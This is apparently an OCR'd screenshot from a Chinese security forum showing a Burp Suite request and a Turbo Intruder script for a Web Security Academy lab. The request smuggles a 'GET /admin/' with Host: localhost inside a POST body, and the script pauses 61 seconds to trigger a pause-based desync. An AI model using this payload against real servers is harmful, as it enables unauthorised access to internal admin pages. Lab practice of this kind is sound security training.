 1 POST /resources HTTP/1.1
2 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
3 Cookie: session=rwdFIEqyq1RBngaBvRN99WsxWGpsUpeD
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 91
7
8
9 GET /admin/ HTTP/1.1
10 Host: localhost
11
12
? Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=1,
4 requestsPerConnection=500,
5 pipeline=False
6 )
7
8 engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=61000)
9 engine.queue(target.req)
10
11 def handleResponse(req, interesting):
12 table.add(req)
先知社区